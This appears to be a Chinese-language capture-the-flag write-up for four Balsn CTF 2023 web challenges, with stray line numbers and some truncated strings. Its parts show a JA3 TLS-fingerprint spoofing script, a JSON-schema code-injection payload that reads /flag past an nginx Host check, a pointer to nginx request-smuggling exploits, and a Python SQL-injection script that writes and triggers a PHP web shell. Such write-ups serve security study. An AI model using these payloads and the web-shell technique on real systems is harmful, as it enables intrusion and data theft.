2023Balsn
web
0FA2
1
2
3
4
5
6
7
8
9
<?php define ("FINGERPRINT" , "771,4866-4865-4867-49195-49199-49196-49200-52393-52392-49171-49172-156-157-47-53,23-65281-10-11-35-16-5-13-18-51-45-43-27-17513,29-23-24,0" );$flag = 'BALSN{fake_flag}' ;function fingerprint_check ( if ($_SERVER ['HTTP_SSL_JA3' ] !== FINGERPRINT) die ("Login Failed!" ); }
存在指纹判断
关于ja3以及TLS可以看下面的链接
https://medium.com/cu-cyber/impersonating-ja3-fingerprints-b9f555880e42
https://engineering.salesforce.com/tls-fingerprinting-with-ja3-and-ja3s-247362855967/
通过以下的链接可以得到伪造ja3的脚本
https://www.tr0y.wang/2020/06/28/ja3/
https://github.com/Danny-Dasilva/CycleTLS
链接中使用了go和nodejs两种手法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
const initCycleTLS = require('cycletls'); async function makeRequest() { try { const cycleTLS = await initCycleTLS(); const response = await cycleTLS('https: body: 'username=admin', ja3: '771 , 4866 -4865 -4867 -49195 -49199 -49196 -49200 -52393 -52392 -49171 -49172 -156 -157 -47 -53 , 23 -65281 -10 -11 -35 -16 -5 -13 -18 -51 -45 -43 -27 -17513 , 29 -23 -24 , 0 ', headers: { 'Content-Type' : 'application/x-www-form-urlencoded' } } , 'post'); console.log(response); cycleTLS.exit(); } catch (error) { console.error('Error: ', error); } } makeRequest();
SaaS
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
const validatorFactory = require ("@fastify/fast-json-stringify-compiler" ).SerializerSelector ()(); const fastify = require ("fastify" )({ logger : true , }); const { v4 : uuid } = require ("uuid" );const FLAG = "the old one" ;const customValidators = Object .create (null , {}); const defaultSchema = { type : "object" , properties : { pong : { type : "string" , }, }, }; fastify.get ( "/" , { schema : { response : { 200 : defaultSchema, }, }, }, async () => { return { pong : "hi" }; } ); fastify.get ("/whowilldothis/:uid" , async (req, resp) => { const { uid } = req.params ; const validator = customValidators[uid]; if (validator) { return validator ({ [FLAG ]: "congratulations" }); } else { return { msg : "not found" }; } }); fastify.post ("/register" , {}, async (req, resp) => { const nid = uuid (); const schema = Object .assign ({}, defaultSchema, req.body ); customValidators[nid] = validatorFactory ({ schema }); return { route : `/whowilldothis/${nid} ` }; }); fastify.listen ({ port : 3000 , host : "0.0.0.0" }, function (err, address ) { if (err) { fastify.log .error (err); process.exit (1 ); } });
其中存在注册函数
1 2 3 4 5 6 7 fastify.post ("/register" , {}, async (req, resp) => { const nid = uuid (); const schema = Object .assign ({}, defaultSchema, req.body ); customValidators[nid] = validatorFactory ({ schema }); return { route : `/whowilldothis/${nid} ` }; });


本地调试之后可以发现存在code注入
其中required是可以通过json解析转为对象进行注入
其中schema为我们post输入的json对象
所以通过字符串拼接可以执行代码
然后执行的结果会返回路由
1 return { route : `/whowilldothis/${nid} ` };
同时我们需要简单绕过ngnix服务器的waf
1
2
3
4
5
6
7
8
9
10
11
server { listen 80 default_server; return 404; } server { server_name *.saas; if ($http_host != "easy++++++") { return 403 ;} location ~ { proxy_pass http://backend:3000; } }
需要的服务是
1 POST http://a.saas/register HTTP/1.1
同时
如此就可以成功访问正常的服务了
最终的payload
1
2
3
4
5
6
7
POST http://x.saas/register HTTP/1.1 Host : easy++++++Content-Type : application/json Content-Length : 94{"required":["'+global.process.mainModule.constructor._load('fs').readFileSync('/flag')+'"]}
1
2
3
GET http://x.saas/whowilldothis/0a4ca29e-f2df-4875-9685-c0202c752fe0 HTTP/1.1 Host : easy++++++
1linenginx
1
2
3
4
5
6
7
8
9
10
version: '3' services: nginx: image: nginx:1.16 ports: - 80:80 volumes: - ./default.conf:/etc/nginx/conf.d/default.conf restart: always
使用的是nginx:1.16,过于老旧的版本,存在CVE-2019-20372
https://www.hacking8.com/bug-product/Nginx/CVE-2019-20372-Nginx-error_page-请求走私漏洞.html
那么我们的目的是xss
通过请求走私可以进行302重定向,标签注入,脚本执行实现xss
exp:
https://gist.github.com/arkark/32e1a0386360fe5ce7d63e141a74d7b9
https://gist.github.com/lebr0nli/dd9c2fef635799865022044817e88956
https://blog.maple3142.net/2023/10/09/balsn-ctf-2023-writeups/#linenginx
ginowa
https://itiscaleb.com/2023/10/Balsn-CTF-2023/
暂时没看懂做法,贴一下exp然后看
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
import requestsfrom urllib.parse import quotedef read (file,show=True ): r_payload = f"0' union select 'ok' as status,LOAD_FILE('{file} ') ,3,4 from info where '1'='1" r = requests.get(f'http://ginowa-1.balsnctf.com/index.php?id={quote(quote(r_payload))} ' ) try : result = r.content.decode('utf-8' ).split('<div class="tname text-xl float-left p-4">' )[1 ].split('<span class="font-light">' )[0 ] except : result = r.content.decode('utf-8' ) if show: print (result) return result def write (file,content ): w_payload = f"0' union select '{content} ','' ,'','' INTO OUTFILE '{file} " requests.get(f'http://ginowa-1.balsnctf.com/index.php?id={quote(quote(w_payload))} ' ) result = read(file,False ) if content in result: print ("Write Success!" ) else : print ("Write Failed!" ) shell_name = 'kirito41.php' shell_file = f"C:/xampp/tmp/{shell_name} " shell_content = "<?php $out=shell_exec(\"cd C:\\\\ && C:\\\\readflag_9a82cf0e37dd1b.exe 2>&1\");echo $out;?>" write(shell_file,shell_content) htaccess_file = "C:/xampp/htdocs/.htaccess" htaccess_content = f'php_value auto_append_file {shell_file} ' write(htaccess_file,htaccess_content) r = requests.get('http://ginowa-1.balsnctf.com/info.php?action=backend2' ) open ('log.html' ,'w' ).write(r.content.decode('utf-8' ))